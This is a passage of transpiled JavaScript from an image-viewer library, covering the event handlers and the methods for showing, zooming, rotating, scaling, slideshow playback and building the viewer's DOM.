      pointers[e.pointerId || 0] = getPointer(e);
    }

    var action = options.movable ? ACTION_MOVE : false;

    if (Object.keys(pointers).length > 1) {
      action = ACTION_ZOOM;
    } else if ((e.pointerType === 'touch' || e.type === 'touchstart') && this.isSwitchable()) {
      action = ACTION_SWITCH;
    }

    this.action = action;
  },
  pointermove: function pointermove(e) {
    var options = this.options,
        pointers = this.pointers,
        action = this.action,
        image = this.image;


    if (!this.viewed || !action) {
      return;
    }

    e.preventDefault();

    if (e.changedTouches) {
      forEach(e.changedTouches, function (touch) {
        assign(pointers[touch.identifier], getPointer(touch, true));
      });
    } else {
      assign(pointers[e.pointerId || 0], getPointer(e, true));
    }

    if (action === ACTION_MOVE && options.transition && hasClass(image, CLASS_TRANSITION)) {
      removeClass(image, CLASS_TRANSITION);
    }

    this.change(e);
  },
  pointerup: function pointerup(e) {
    var action = this.action,
        pointers = this.pointers;


    if (e.changedTouches) {
      forEach(e.changedTouches, function (touch) {
        delete pointers[touch.identifier];
      });
    } else {
      delete pointers[e.pointerId || 0];
    }

    if (!action) {
      return;
    }

    if (action === ACTION_MOVE && this.options.transition) {
      addClass(this.image, CLASS_TRANSITION);
    }

    this.action = false;
  },
  resize: function resize() {
    var _this2 = this;

    if (!this.isShown || this.hiding) {
      return;
    }

    this.initContainer();
    this.initViewer();
    this.renderViewer();
    this.renderList();

    if (this.viewed) {
      this.initImage(function () {
        _this2.renderImage();
      });
    }

    if (this.played) {
      if (this.options.fullscreen && this.fulled && !document.fullscreenElement && !document.mozFullScreenElement && !document.webkitFullscreenElement && !document.msFullscreenElement) {
        this.stop();
        return;
      }

      forEach(this.player.getElementsByTagName('img'), function (image) {
        addListener(image, EVENT_LOAD, _this2.loadImage.bind(_this2), {
          once: true
        });
        dispatchEvent(image, EVENT_LOAD);
      });
    }
  },
  wheel: function wheel(e) {
    var _this3 = this;

    if (!this.viewed) {
      return;
    }

    e.preventDefault();

    // Limit wheel speed to prevent zoom too fast
    if (this.wheeling) {
      return;
    }

    this.wheeling = true;

    setTimeout(function () {
      _this3.wheeling = false;
    }, 50);

    var ratio = Number(this.options.zoomRatio) || 0.1;
    var delta = 1;

    if (e.deltaY) {
      delta = e.deltaY > 0 ? 1 : -1;
    } else if (e.wheelDelta) {
      delta = -e.wheelDelta / 120;
    } else if (e.detail) {
      delta = e.detail > 0 ? 1 : -1;
    }

    this.zoom(-delta * ratio, true, e);
  }
};

var methods = {
  /** Show the viewer (only available in modal mode)
   * @param {boolean} [immediate=false] - Indicates if show the viewer immediately or not.
   * @returns {Viewer} this
   */
  show: function show() {
    var immediate = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
    var element = this.element,
        options = this.options;


    if (options.inline || this.showing || this.isShown || this.showing) {
      return this;
    }

    if (!this.ready) {
      this.build();

      if (this.ready) {
        this.show(immediate);
      }

      return this;
    }

    if (isFunction(options.show)) {
      addListener(element, EVENT_SHOW, options.show, {
        once: true
      });
    }

    if (dispatchEvent(element, EVENT_SHOW) === false || !this.ready) {
      return this;
    }

    if (this.hiding) {
      this.transitioning.abort();
    }

    this.showing = true;
    this.open();

    var viewer = this.viewer;


    removeClass(viewer, CLASS_HIDE);

    if (options.transition && !immediate) {
      var shown = this.shown.bind(this);

      this.transitioning = {
        abort: function abort() {
          removeListener(viewer, EVENT_TRANSITION_END, shown);
          removeClass(viewer, CLASS_IN);
        }
      };

      addClass(viewer, CLASS_TRANSITION);

      // Force reflow to enable CSS3 transition
      // eslint-disable-next-line
      viewer.offsetWidth;
      addListener(viewer, EVENT_TRANSITION_END, shown, {
        once: true
      });
      addClass(viewer, CLASS_IN);
    } else {
      addClass(viewer, CLASS_IN);
      this.shown();
    }

    return this;
  },


  /**
   * Hide the viewer (only available in modal mode)
   * @param {boolean} [immediate=false] - Indicates if hide the viewer immediately or not.
   * @returns {Viewer} this
   */
  hide: function hide() {
    var immediate = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
    var element = this.element,
        options = this.options;


    if (options.inline || this.hiding || !(this.isShown || this.showing)) {
      return this;
    }

    if (isFunction(options.hide)) {
      addListener(element, EVENT_HIDE, options.hide, {
        once: true
      });
    }

    if (dispatchEvent(element, EVENT_HIDE) === false) {
      return this;
    }

    if (this.showing) {
      this.transitioning.abort();
    }

    this.hiding = true;

    if (this.played) {
      this.stop();
    } else if (this.viewing) {
      this.viewing.abort();
    }

    var viewer = this.viewer;


    if (options.transition && !immediate) {
      var hidden = this.hidden.bind(this);
      var hide = function hide() {
        addListener(viewer, EVENT_TRANSITION_END, hidden, {
          once: true
        });
        removeClass(viewer, CLASS_IN);
      };

      this.transitioning = {
        abort: function abort() {
          if (this.viewed) {
            removeListener(this.image, EVENT_TRANSITION_END, hide);
          } else {
            removeListener(viewer, EVENT_TRANSITION_END, hidden);
          }
        }
      };

      if (this.viewed) {
        addListener(this.image, EVENT_TRANSITION_END, hide, {
          once: true
        });
        this.zoomTo(0, false, false, true);
      } else {
        hide();
      }
    } else {
      removeClass(viewer, CLASS_IN);
      this.hidden();
    }

    return this;
  },


  /**
   * View one of the images with image's index
   * @param {number} index - The index of the image to view.
   * @returns {Viewer} this
   */
  view: function view() {
    var _this = this;

    var index = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;

    index = Number(index) || 0;

    if (!this.isShown) {
      this.index = index;
      return this.show();
    }

    if (this.hiding || this.played || index < 0 || index >= this.length || this.viewed && index === this.index) {
      return this;
    }

    if (this.viewing) {
      this.viewing.abort();
    }

    var element = this.element,
        options = this.options,
        title = this.title,
        canvas = this.canvas;

    var item = this.items[index];
    var img = item.querySelector('img');
    var url = getData(img, 'originalUrl');
    var alt = img.getAttribute('alt');
    var image = document.createElement('img');

    image.src = url;
    image.alt = alt;

    if (isFunction(options.view)) {
      addListener(element, EVENT_VIEW, options.view, {
        once: true
      });
    }

    if (dispatchEvent(element, EVENT_VIEW, {
      originalImage: this.images[index],
      index: index,
      image: image
    }) === false || !this.isShown || this.hiding || this.played) {
      return this;
    }

    this.image = image;
    removeClass(this.items[this.index], CLASS_ACTIVE);
    addClass(item, CLASS_ACTIVE);
    this.viewed = false;
    this.index = index;
    this.imageData = {};
    addClass(image, CLASS_INVISIBLE);

    if (options.loading) {
      addClass(canvas, CLASS_LOADING);
    }

    canvas.innerHTML = '';
    canvas.appendChild(image);

    // Center current item
    this.renderList();

    // Clear title
    title.innerHTML = '';

    // Generate title after viewed
    var onViewed = function onViewed() {
      var imageData = _this.imageData;


      title.textContent = alt + ' (' + imageData.naturalWidth + ' \xD7 ' + imageData.naturalHeight + ')';
    };
    var onLoad = void 0;

    addListener(element, EVENT_VIEWED, onViewed, {
      once: true
    });

    this.viewing = {
      abort: function abort() {
        removeListener(element, EVENT_VIEWED, onViewed);

        if (image.complete) {
          if (this.imageRendering) {
            this.imageRendering.abort();
          } else if (this.imageInitializing) {
            this.imageInitializing.abort();
          }
        } else {
          removeListener(image, EVENT_LOAD, onLoad);

          if (this.timeout) {
            clearTimeout(this.timeout);
          }
        }
      }
    };

    if (image.complete) {
      this.load();
    } else {
      addListener(image, EVENT_LOAD, onLoad = this.load.bind(this), {
        once: true
      });

      if (this.timeout) {
        clearTimeout(this.timeout);
      }

      // Make the image visible if it fails to load within 1s
      this.timeout = setTimeout(function () {
        removeClass(image, CLASS_INVISIBLE);
        _this.timeout = false;
      }, 1000);
    }

    return this;
  },


  /**
   * View the previous image
   * @param {boolean} [loop=false] - Indicate if view the last one
   * when it is the first one at present.
   * @returns {Viewer} this
   */
  prev: function prev() {
    var loop = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

    var index = this.index - 1;

    if (index < 0) {
      index = loop ? this.length - 1 : 0;
    }

    this.view(index);
    return this;
  },


  /**
   * View the next image
   * @param {boolean} [loop=false] - Indicate if view the first one
   * when it is the last one at present.
   * @returns {Viewer} this
   */
  next: function next() {
    var loop = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

    var maxIndex = this.length - 1;
    var index = this.index + 1;

    if (index > maxIndex) {
      index = loop ? 0 : maxIndex;
    }

    this.view(index);
    return this;
  },


  /**
   * Move the image with relative offsets.
   * @param {number} offsetX - The relative offset distance on the x-axis.
   * @param {number} offsetY - The relative offset distance on the y-axis.
   * @returns {Viewer} this
   */
  move: function move(offsetX, offsetY) {
    var imageData = this.imageData;


    this.moveTo(isUndefined(offsetX) ? offsetX : imageData.left + Number(offsetX), isUndefined(offsetY) ? offsetY : imageData.top + Number(offsetY));

    return this;
  },


  /**
   * Move the image to an absolute point.
   * @param {number} x - The x-axis coordinate.
   * @param {number} [y=x] - The y-axis coordinate.
   * @returns {Viewer} this
   */
  moveTo: function moveTo(x) {
    var y = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : x;
    var imageData = this.imageData;


    x = Number(x);
    y = Number(y);

    if (this.viewed && !this.played && this.options.movable) {
      var changed = false;

      if (isNumber(x)) {
        imageData.left = x;
        changed = true;
      }

      if (isNumber(y)) {
        imageData.top = y;
        changed = true;
      }

      if (changed) {
        this.renderImage();
      }
    }

    return this;
  },


  /**
   * Zoom the image with a relative ratio.
   * @param {number} ratio - The target ratio.
   * @param {boolean} [hasTooltip=false] - Indicates if it has a tooltip or not.
   * @param {Event} [_originalEvent=null] - The original event if any.
   * @returns {Viewer} this
   */
  zoom: function zoom(ratio) {
    var hasTooltip = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

    var _originalEvent = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;

    var imageData = this.imageData;


    ratio = Number(ratio);

    if (ratio < 0) {
      ratio = 1 / (1 - ratio);
    } else {
      ratio = 1 + ratio;
    }

    this.zoomTo(imageData.width * ratio / imageData.naturalWidth, hasTooltip, _originalEvent);

    return this;
  },


  /**
   * Zoom the image to an absolute ratio.
   * @param {number} ratio - The target ratio.
   * @param {boolean} [hasTooltip=false] - Indicates if it has a tooltip or not.
   * @param {Event} [_originalEvent=null] - The original event if any.
   * @param {Event} [_zoomable=false] - Indicates if the current zoom is available or not.
   * @returns {Viewer} this
   */
  zoomTo: function zoomTo(ratio) {
    var hasTooltip = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

    var _originalEvent = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;

    var _zoomable = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : false;

    var options = this.options,
        pointers = this.pointers,
        imageData = this.imageData;


    ratio = Math.max(0, ratio);

    if (isNumber(ratio) && this.viewed && !this.played && (_zoomable || options.zoomable)) {
      if (!_zoomable) {
        var minZoomRatio = Math.max(0.01, options.minZoomRatio);
        var maxZoomRatio = Math.min(100, options.maxZoomRatio);

        ratio = Math.min(Math.max(ratio, minZoomRatio), maxZoomRatio);
      }

      if (_originalEvent && ratio > 0.95 && ratio < 1.05) {
        ratio = 1;
      }

      var newWidth = imageData.naturalWidth * ratio;
      var newHeight = imageData.naturalHeight * ratio;

      if (_originalEvent) {
        var offset = getOffset(this.viewer);
        var center = pointers && Object.keys(pointers).length ? getPointersCenter(pointers) : {
          pageX: _originalEvent.pageX,
          pageY: _originalEvent.pageY
        };

        // Zoom from the triggering point of the event
        imageData.left -= (newWidth - imageData.width) * ((center.pageX - offset.left - imageData.left) / imageData.width);
        imageData.top -= (newHeight - imageData.height) * ((center.pageY - offset.top - imageData.top) / imageData.height);
      } else {
        // Zoom from the center of the image
        imageData.left -= (newWidth - imageData.width) / 2;
        imageData.top -= (newHeight - imageData.height) / 2;
      }

      imageData.width = newWidth;
      imageData.height = newHeight;
      imageData.ratio = ratio;
      this.renderImage();

      if (hasTooltip) {
        this.tooltip();
      }
    }

    return this;
  },


  /**
   * Rotate the image with a relative degree.
   * @param {number} degree - The rotate degree.
   * @returns {Viewer} this
   */
  rotate: function rotate(degree) {
    this.rotateTo((this.imageData.rotate || 0) + Number(degree));

    return this;
  },


  /**
   * Rotate the image to an absolute degree.
   * @param {number} degree - The rotate degree.
   * @returns {Viewer} this
   */
  rotateTo: function rotateTo(degree) {
    var imageData = this.imageData;


    degree = Number(degree);

    if (isNumber(degree) && this.viewed && !this.played && this.options.rotatable) {
      imageData.rotate = degree;
      this.renderImage();
    }

    return this;
  },


  /**
   * Scale the image on the x-axis.
   * @param {number} scaleX - The scale ratio on the x-axis.
   * @returns {Viewer} this
   */
  scaleX: function scaleX(_scaleX) {
    this.scale(_scaleX, this.imageData.scaleY);

    return this;
  },


  /**
   * Scale the image on the y-axis.
   * @param {number} scaleY - The scale ratio on the y-axis.
   * @returns {Viewer} this
   */
  scaleY: function scaleY(_scaleY) {
    this.scale(this.imageData.scaleX, _scaleY);

    return this;
  },


  /**
   * Scale the image.
   * @param {number} scaleX - The scale ratio on the x-axis.
   * @param {number} [scaleY=scaleX] - The scale ratio on the y-axis.
   * @returns {Viewer} this
   */
  scale: function scale(scaleX) {
    var scaleY = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : scaleX;
    var imageData = this.imageData;


    scaleX = Number(scaleX);
    scaleY = Number(scaleY);

    if (this.viewed && !this.played && this.options.scalable) {
      var changed = false;

      if (isNumber(scaleX)) {
        imageData.scaleX = scaleX;
        changed = true;
      }

      if (isNumber(scaleY)) {
        imageData.scaleY = scaleY;
        changed = true;
      }

      if (changed) {
        this.renderImage();
      }
    }

    return this;
  },


  /**
   * Play the images
   * @param {boolean} [fullscreen=false] - Indicate if request fullscreen or not.
   * @returns {Viewer} this
   */
  play: function play() {
    var _this2 = this;

    var fullscreen = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

    if (!this.isShown || this.played) {
      return this;
    }

    var options = this.options,
        player = this.player;

    var onLoad = this.loadImage.bind(this);
    var list = [];
    var total = 0;
    var index = 0;

    this.played = true;
    this.onLoadWhenPlay = onLoad;

    if (fullscreen) {
      this.requestFullscreen();
    }

    addClass(player, CLASS_SHOW);
    forEach(this.items, function (item, i) {
      var img = item.querySelector('img');
      var image = document.createElement('img');

      image.src = getData(img, 'originalUrl');
      image.alt = img.getAttribute('alt');
      total += 1;
      addClass(image, CLASS_FADE);
      toggleClass(image, CLASS_TRANSITION, options.transition);

      if (hasClass(item, CLASS_ACTIVE)) {
        addClass(image, CLASS_IN);
        index = i;
      }

      list.push(image);
      addListener(image, EVENT_LOAD, onLoad, {
        once: true
      });
      player.appendChild(image);
    });

    if (isNumber(options.interval) && options.interval > 0) {
      var play = function play() {
        _this2.playing = setTimeout(function () {
          removeClass(list[index], CLASS_IN);
          index += 1;
          index = index < total ? index : 0;
          addClass(list[index], CLASS_IN);
          play();
        }, options.interval);
      };

      if (total > 1) {
        play();
      }
    }

    return this;
  },


  // Stop play
  stop: function stop() {
    var _this3 = this;

    if (!this.played) {
      return this;
    }

    var player = this.player;


    this.played = false;
    clearTimeout(this.playing);
    forEach(player.getElementsByTagName('img'), function (image) {
      removeListener(image, EVENT_LOAD, _this3.onLoadWhenPlay);
    });
    removeClass(player, CLASS_SHOW);
    player.innerHTML = '';
    this.exitFullscreen();

    return this;
  },


  // Enter modal mode (only available in inline mode)
  full: function full() {
    var _this4 = this;

    var options = this.options,
        viewer = this.viewer,
        image = this.image,
        list = this.list;


    if (!this.isShown || this.played || this.fulled || !options.inline) {
      return this;
    }

    this.fulled = true;
    this.open();
    addClass(this.button, CLASS_FULLSCREEN_EXIT);

    if (options.transition) {
      removeClass(list, CLASS_TRANSITION);

      if (this.viewed) {
        removeClass(image, CLASS_TRANSITION);
      }
    }

    addClass(viewer, CLASS_FIXED);
    viewer.setAttribute('style', '');
    setStyle(viewer, {
      zIndex: options.zIndex
    });

    this.initContainer();
    this.viewerData = assign({}, this.containerData);
    this.renderList();

    if (this.viewed) {
      this.initImage(function () {
        _this4.renderImage(function () {
          if (options.transition) {
            setTimeout(function () {
              addClass(image, CLASS_TRANSITION);
              addClass(list, CLASS_TRANSITION);
            }, 0);
          }
        });
      });
    }

    return this;
  },


  // Exit modal mode (only available in inline mode)
  exit: function exit() {
    var _this5 = this;

    var options = this.options,
        viewer = this.viewer,
        image = this.image,
        list = this.list;


    if (!this.isShown || this.played || !this.fulled || !options.inline) {
      return this;
    }

    this.fulled = false;
    this.close();
    removeClass(this.button, CLASS_FULLSCREEN_EXIT);

    if (options.transition) {
      removeClass(list, CLASS_TRANSITION);

      if (this.viewed) {
        removeClass(image, CLASS_TRANSITION);
      }
    }

    removeClass(viewer, CLASS_FIXED);
    setStyle(viewer, {
      zIndex: options.zIndexInline
    });

    this.viewerData = assign({}, this.parentData);
    this.renderViewer();
    this.renderList();

    if (this.viewed) {
      this.initImage(function () {
        _this5.renderImage(function () {
          if (options.transition) {
            setTimeout(function () {
              addClass(image, CLASS_TRANSITION);
              addClass(list, CLASS_TRANSITION);
            }, 0);
          }
        });
      });
    }

    return this;
  },


  // Show the current ratio of the image with percentage
  tooltip: function tooltip() {
    var _this6 = this;

    var options = this.options,
        tooltipBox = this.tooltipBox,
        imageData = this.imageData;


    if (!this.viewed || this.played || !options.tooltip) {
      return this;
    }

    tooltipBox.textContent = Math.round(imageData.ratio * 100) + '%';

    if (!this.tooltipping) {
      if (options.transition) {
        if (this.fading) {
          dispatchEvent(tooltipBox, EVENT_TRANSITION_END);
        }

        addClass(tooltipBox, CLASS_SHOW);
        addClass(tooltipBox, CLASS_FADE);
        addClass(tooltipBox, CLASS_TRANSITION);

        // Force reflow to enable CSS3 transition
        // eslint-disable-next-line
        tooltipBox.offsetWidth;
        addClass(tooltipBox, CLASS_IN);
      } else {
        addClass(tooltipBox, CLASS_SHOW);
      }
    } else {
      clearTimeout(this.tooltipping);
    }

    this.tooltipping = setTimeout(function () {
      if (options.transition) {
        addListener(tooltipBox, EVENT_TRANSITION_END, function () {
          removeClass(tooltipBox, CLASS_SHOW);
          removeClass(tooltipBox, CLASS_FADE);
          removeClass(tooltipBox, CLASS_TRANSITION);
          _this6.fading = false;
        }, {
          once: true
        });

        removeClass(tooltipBox, CLASS_IN);
        _this6.fading = true;
      } else {
        removeClass(tooltipBox, CLASS_SHOW);
      }

      _this6.tooltipping = false;
    }, 1000);

    return this;
  },


  // Toggle the image size between its natural size and initial size
  toggle: function toggle() {
    if (this.imageData.ratio === 1) {
      this.zoomTo(this.initialImageData.ratio, true);
    } else {
      this.zoomTo(1, true);
    }

    return this;
  },


  // Reset the image to its initial state
  reset: function reset() {
    if (this.viewed && !this.played) {
      this.imageData = assign({}, this.initialImageData);
      this.renderImage();
    }

    return this;
  },


  // Update viewer when images changed
  update: function update() {
    var element = this.element,
        options = this.options,
        isImg = this.isImg;

    var indexes = [];

    // Destroy viewer if the target image was deleted
    if (isImg && !element.parentNode) {
      return this.destroy();
    }

    var images = [];

    forEach(isImg ? [element] : element.querySelectorAll('img'), function (image) {
      if (options.filter) {
        if (options.filter(image)) {
          images.push(image);
        }
      } else {
        images.push(image);
      }
    });

    this.images = images;
    this.length = images.length;

    if (this.ready) {
      forEach(this.items, function (item, i) {
        var img = item.querySelector('img');
        var image = images[i];

        if (image) {
          if (image.src !== img.src) {
            indexes.push(i);
          }
        } else {
          indexes.push(i);
        }
      });

      setStyle(this.list, {
        width: 'auto'
      });

      this.initList();

      if (this.isShown) {
        if (this.length) {
          if (this.viewed) {
            var index = indexes.indexOf(this.index);

            if (index >= 0) {
              this.viewed = false;
              this.view(Math.max(this.index - (index + 1), 0));
            } else {
              addClass(this.items[this.index], CLASS_ACTIVE);
            }
          }
        } else {
          this.image = null;
          this.viewed = false;
          this.index = 0;
          this.imageData = null;
          this.canvas.innerHTML = '';
          this.title.innerHTML = '';
        }
      }
    }

    return this;
  },


  // Destroy the viewer
  destroy: function destroy() {
    var element = this.element,
        options = this.options;


    if (!getData(element, NAMESPACE)) {
      return this;
    }

    this.destroyed = true;

    if (this.ready) {
      if (this.played) {
        this.stop();
      }

      if (options.inline) {
        if (this.fulled) {
          this.exit();
        }

        this.unbind();
      } else if (this.isShown) {
        if (this.viewing) {
          if (this.imageRendering) {
            this.imageRendering.abort();
          } else if (this.imageInitializing) {
            this.imageInitializing.abort();
          }
        }

        if (this.hiding) {
          this.transitioning.abort();
        }

        this.hidden();
      } else if (this.showing) {
        this.transitioning.abort();
        this.hidden();
      }

      this.ready = false;
      this.viewer.parentNode.removeChild(this.viewer);
    } else if (options.inline) {
      if (this.delaying) {
        this.delaying.abort();
      } else if (this.initializing) {
        this.initializing.abort();
      }
    }

    if (!options.inline) {
      removeListener(element, EVENT_CLICK, this.onStart);
    }

    removeData(element, NAMESPACE);
    return this;
  }
};

var others = {
  open: function open() {
    var body = this.body;


    addClass(body, CLASS_OPEN);

    body.style.paddingRight = this.scrollbarWidth + (parseFloat(this.initialBodyPaddingRight) || 0) + 'px';
  },
  close: function close() {
    var body = this.body;


    removeClass(body, CLASS_OPEN);
    body.style.paddingRight = this.initialBodyPaddingRight;
  },
  shown: function shown() {
    var element = this.element,
        options = this.options;


    this.fulled = true;
    this.isShown = true;
    this.render();
    this.bind();
    this.showing = false;

    if (isFunction(options.shown)) {
      addListener(element, EVENT_SHOWN, options.shown, {
        once: true
      });
    }

    if (dispatchEvent(element, EVENT_SHOWN) === false) {
      return;
    }

    if (this.ready && this.isShown && !this.hiding) {
      this.view(this.index);
    }
  },
  hidden: function hidden() {
    var element = this.element,
        options = this.options;


    this.fulled = false;
    this.viewed = false;
    this.isShown = false;
    this.close();
    this.unbind();
    addClass(this.viewer, CLASS_HIDE);
    this.resetList();
    this.resetImage();
    this.hiding = false;

    if (!this.destroyed) {
      if (isFunction(options.hidden)) {
        addListener(element, EVENT_HIDDEN, options.hidden, {
          once: true
        });
      }

      dispatchEvent(element, EVENT_HIDDEN);
    }
  },
  requestFullscreen: function requestFullscreen() {
    var document = this.element.ownerDocument;

    if (this.fulled && !document.fullscreenElement && !document.mozFullScreenElement && !document.webkitFullscreenElement && !document.msFullscreenElement) {
      var documentElement = document.documentElement;


      if (documentElement.requestFullscreen) {
        documentElement.requestFullscreen();
      } else if (documentElement.msRequestFullscreen) {
        documentElement.msRequestFullscreen();
      } else if (documentElement.mozRequestFullScreen) {
        documentElement.mozRequestFullScreen();
      } else if (documentElement.webkitRequestFullscreen) {
        documentElement.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT);
      }
    }
  },
  exitFullscreen: function exitFullscreen() {
    if (this.fulled) {
      var document = this.element.ownerDocument;

      if (document.exitFullscreen) {
        document.exitFullscreen();
      } else if (document.msExitFullscreen) {
        document.msExitFullscreen();
      } else if (document.mozCancelFullScreen) {
        document.mozCancelFullScreen();
      } else if (document.webkitExitFullscreen) {
        document.webkitExitFullscreen();
      }
    }
  },
  change: function change(e) {
    var options = this.options,
        pointers = this.pointers;

    var pointer = pointers[Object.keys(pointers)[0]];
    var offsetX = pointer.endX - pointer.startX;
    var offsetY = pointer.endY - pointer.startY;

    switch (this.action) {
      // Move the current image
      case ACTION_MOVE:
        this.move(offsetX, offsetY);
        break;

      // Zoom the current image
      case ACTION_ZOOM:
        this.zoom(getMaxZoomRatio(pointers), false, e);
        break;

      case ACTION_SWITCH:
        this.action = 'switched';

        // Empty `pointers` as `touchend` event will not be fired after swiped in iOS browsers.
        this.pointers = {};

        if (Math.abs(offsetX) > Math.abs(offsetY)) {
          if (offsetX > 1) {
            this.prev(options.loop);
          } else if (offsetX < -1) {
            this.next(options.loop);
          }
        }

        break;

      default:
    }

    // Override
    forEach(pointers, function (p) {
      p.startX = p.endX;
      p.startY = p.endY;
    });
  },
  isSwitchable: function isSwitchable() {
    var imageData = this.imageData,
        viewerData = this.viewerData;


    return this.length > 1 && imageData.left >= 0 && imageData.top >= 0 && imageData.width <= viewerData.width && imageData.height <= viewerData.height;
  }
};

var AnotherViewer = WINDOW.Viewer;

var Viewer = function () {
  /**
   * Create a new Viewer.
   * @param {Element} element - The target element for viewing.
   * @param {Object} [options={}] - The configuration options.
   */
  function Viewer(element) {
    var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
    classCallCheck(this, Viewer);

    if (!element || element.nodeType !== 1) {
      throw new Error('The first argument is required and must be an element.');
    }

    this.element = element;
    this.options = assign({}, DEFAULTS, isPlainObject(options) && options);
    this.action = false;
    this.fading = false;
    this.fulled = false;
    this.hiding = false;
    this.index = 0;
    this.isImg = false;
    this.length = 0;
    this.played = false;
    this.playing = false;
    this.pointers = {};
    this.ready = false;
    this.showing = false;
    this.timeout = false;
    this.tooltipping = false;
    this.viewed = false;
    this.viewing = false;
    this.isShown = false;
    this.wheeling = false;
    this.init();
  }

  createClass(Viewer, [{
    key: 'init',
    value: function init() {
      var _this = this;

      var element = this.element,
          options = this.options;


      if (getData(element, NAMESPACE)) {
        return;
      }

      setData(element, NAMESPACE, this);

      var isImg = element.tagName.toLowerCase() === 'img';
      var images = [];

      forEach(isImg ? [element] : element.querySelectorAll('img'), function (image) {
        if (isFunction(options.filter)) {
          if (options.filter.call(_this, image)) {
            images.push(image);
          }
        } else {
          images.push(image);
        }
      });

      if (!images.length) {
        return;
      }

      this.isImg = isImg;
      this.length = images.length;
      this.images = images;

      var ownerDocument = element.ownerDocument;

      var body = ownerDocument.body || ownerDocument.documentElement;

      this.body = body;
      this.scrollbarWidth = window.innerWidth - ownerDocument.documentElement.clientWidth;
      this.initialBodyPaddingRight = window.getComputedStyle(body).paddingRight;

      // Override `transition` option if it is not supported
      if (isUndefined(document.createElement(NAMESPACE).style.transition)) {
        options.transition = false;
      }

      if (options.inline) {
        var count = 0;
        var progress = function progress() {
          count += 1;

          if (count === _this.length) {
            var timeout = void 0;

            _this.initializing = false;
            _this.delaying = {
              abort: function abort() {
                clearTimeout(timeout);
              }
            };

            // build asynchronously to keep `this.viewer` is accessible in `ready` event handler.
            timeout = setTimeout(function () {
              _this.delaying = false;
              _this.build();
            }, 0);
          }
        };

        this.initializing = {
          abort: function abort() {
            forEach(images, function (image) {
              if (!image.complete) {
                removeListener(image, EVENT_LOAD, progress);
              }
            });
          }
        };

        forEach(images, function (image) {
          if (image.complete) {
            progress();
          } else {
            addListener(image, EVENT_LOAD, progress, {
              once: true
            });
          }
        });
      } else {
        addListener(element, EVENT_CLICK, this.onStart = function (_ref) {
          var target = _ref.target;

          if (target.tagName.toLowerCase() === 'img') {
            _this.view(_this.images.indexOf(target));
          }
        });
      }
    }
  }, {
    key: 'build',
    value: function build() {
      if (this.ready) {
        return;
      }

      var element = this.element,
          options = this.options;

      var parent = element.parentNode;
      var template = document.createElement('div');

      template.innerHTML = TEMPLATE;

      var viewer = template.querySelector('.' + NAMESPACE + '-container');
      var title = viewer.querySelector('.' + NAMESPACE + '-title');
      var toolbar = viewer.querySelector('.' + NAMESPACE + '-toolbar');
      var navbar = viewer.querySelector('.' + NAMESPACE + '-navbar');
      var button = viewer.querySelector('.' + NAMESPACE + '-button');
      var canvas = viewer.querySelector('.' + NAMESPACE + '-canvas');

      this.parent = parent;
      this.viewer = viewer;
      this.title = title;
      this.toolbar = toolbar;
      this.navbar = navbar;
      this.button = button;
      this.canvas = canvas;
      this.footer = viewer.querySelector('.' + NAMESPACE + '-footer');
      this.tooltipBox = viewer.querySelector('.' + NAMESPACE + '-tooltip');
      this.player = viewer.querySelector('.' + NAMESPACE + '-player');
      this.list = viewer.querySelector('.' + NAMESPACE + '-list');

      addClass(title, !options.title ? CLASS_HIDE : getResponsiveClass(options.title));
      addClass(navbar, !options.navbar ? CLASS_HIDE : getResponsiveClass(options.navbar));
      toggleClass(button, CLASS_HIDE, !options.button);

      if (options.backdrop) {
        addClass(viewer, NAMESPACE + '-backdrop');

        if (!options.inline && options.backdrop === true) {
          setData(canvas, 'action', 'hide');
        }
      }

      if (options.toolbar) {
        var list = document.createElement('ul');
        var custom = isPlainObject(options.toolbar);
        var zoomButtons = BUTTONS.slice(0, 3);
        var rotateButtons = BUTTONS.slice(7, 9);
        var scaleButtons = BUTTONS.slice(9);

        if (!custom) {
          addClass(toolbar, getResponsiveClass(options.toolbar));
        }

        forEach(custom ? options.toolbar : BUTTONS, function (value, index) {
          var deep = custom && isPlainObject(value);
          var name = custom ? hyphenate(index) : value;
          var show = deep && !isUndefined(value.show) ? value.show : value;

          if (!show || !options.zoomable && zoomButtons.indexOf(name) !== -1 || !options.rotatable && rotateButtons.indexOf(name) !== -1 || !options.scalable && scaleButtons.indexOf(name) !== -1) {
            return;
          }

          var size = deep && !isUndefined(value.size) ? value.size : value;
          var click = deep && !isUndefined(value.click) ? value.click : value;
          var item = document.createElement('li');

          item.setAttribute('role', 'button');
          addClass(item, NAMESPACE + '-' + name);

          if (!isFunction(click)) {
            setData(item, 'action', name);
          }

          if (isNumber(show)) {
            addClass(item, getResponsiveClass(show));
          }

          if (['small', 'large'].indexOf(size) !== -1) {
            addClass(item, NAMESPACE + '-' + size);
          } else if (name === 'play') {
            addClass(item, NAMESPACE + '-large');
          }

          if (isFunction(click)) {
            addListener(item, EVENT_CLICK, click);
          }

          list.appendChild(item);
        });

        toolbar.appendChild(list);
      } else {
        addClass(toolbar, CLASS_HIDE);
      }

      if (!options.rotatable) {
        var rotates = toolbar.querySelectorAll('li[class*="rotate"]');

        addClass(rotates, CLASS_INVISIBLE);
        forEach(rotates, function (rotate) {
          toolbar.appendChild(rotate);
        });
      }

      if (options.inline) {
        addClass(button, CLASS_FULLSCREEN);
        setStyle(viewer, {
          zIndex: options.zIndexInline
        });

        if (window.getComputedStyle(parent).position === 'static') {
          setStyle(parent, {
            position: 'relative'
          });
        }

        parent.insertBefore(viewer, element.nextSibling);
      } else {
        addClass(button, CLASS_CLOSE);
        addClass(viewer, CLASS_FIXED);
        addClass(viewer, CLASS_FADE);
        addClass(viewer, CLASS_HIDE);

        setStyle(viewer, {
          zIndex: options.zIndex
        });

        var container = options.container;


        if (isString(container)) {
